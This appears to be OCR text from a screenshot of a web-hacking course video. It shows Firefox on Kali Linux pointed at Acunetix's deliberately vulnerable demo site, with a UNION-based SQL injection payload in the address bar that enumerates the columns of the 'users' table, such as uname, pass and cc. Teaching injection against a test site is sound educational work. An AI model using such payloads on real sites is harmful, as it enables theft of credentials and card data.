 Applications Places Firefox ESR Sat 03:52 1
artists - Mozilla Firefox
artists artists
ct 1,2,group_concat(column_name) from information_schema.columns where table_name="users"-- 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
artist: 2
uname,pass,cc,address,email,name,phone,cart
view pictures of the artist
comment on this artist
Udemy